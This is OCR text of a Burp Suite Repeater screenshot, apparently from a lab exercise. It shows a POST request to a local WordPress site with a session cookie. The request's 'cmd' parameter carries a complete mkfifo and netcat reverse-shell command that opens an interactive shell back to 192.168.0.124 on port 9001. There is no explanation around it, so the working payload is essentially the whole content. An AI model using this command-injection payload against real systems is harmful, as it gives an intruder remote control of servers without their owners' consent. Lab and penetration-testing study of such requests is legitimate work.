 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project opti
1 × ...
Send Cancel < ▼ > ▼
Request Re
Raw Params Headers Hex Ra
POST /wordpress/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=web%7C1576903917%7CQhu92LylbuBz
HdK7QHVAbEg4bgFtoCGBAatyAuAZtYK%7Cdb0b97c2f451f4ebaf15eed7d0492c04dcf68a5604e27e8066
757ce94f70785c; wp-settings-time-1=1576731346
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.124+9001+>/
tmp/f